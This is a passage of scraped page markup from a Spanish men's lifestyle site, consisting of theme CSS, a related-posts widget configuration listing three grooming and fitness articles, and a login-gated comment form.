40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-6222","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6222,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "428";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "143";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="Dieta para ganar músculos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Jersey-Shore.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" title="Dieta para ganar músculos">Dieta para ganar músculos</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap " title="Marcas Sostenibles para el Cuidado del Cabello" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2022/05/Marcas-Sostenibles-para-el-Cuidado-del-Cabello-3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" title="Marcas Sostenibles para el Cuidado del Cabello">Marcas Sostenibles para el Cuidado del Cabello</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" class="td-image-wrap " title="Qué te hace ser un hombre atractivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/09/Que-te-hace-ser-un-hombre-atractivo-696x567.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" title="Qué te hace ser un hombre atractivo">Qué te hace ser un hombre atractivo</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peinado-pompadour-tendencia-del-verano/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
